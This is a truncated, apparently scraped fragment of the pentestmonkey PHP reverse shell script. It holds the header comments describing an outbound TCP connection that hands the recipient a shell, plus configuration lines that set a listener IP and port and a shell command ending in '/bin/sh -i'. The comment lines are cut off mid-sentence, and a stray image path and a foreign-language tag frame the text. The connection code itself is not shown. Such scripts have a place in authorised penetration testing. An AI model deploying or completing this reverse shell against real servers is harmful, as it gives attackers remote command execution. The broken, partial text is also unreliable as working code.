 // You are encouraged to send comments, improvements or
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a
// The recipient will be given a shell running as the cu
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version
// Use of stream_select() on file descriptors returned b
// Some compile-time options are needed for daemonisatio
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.106';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Ots安全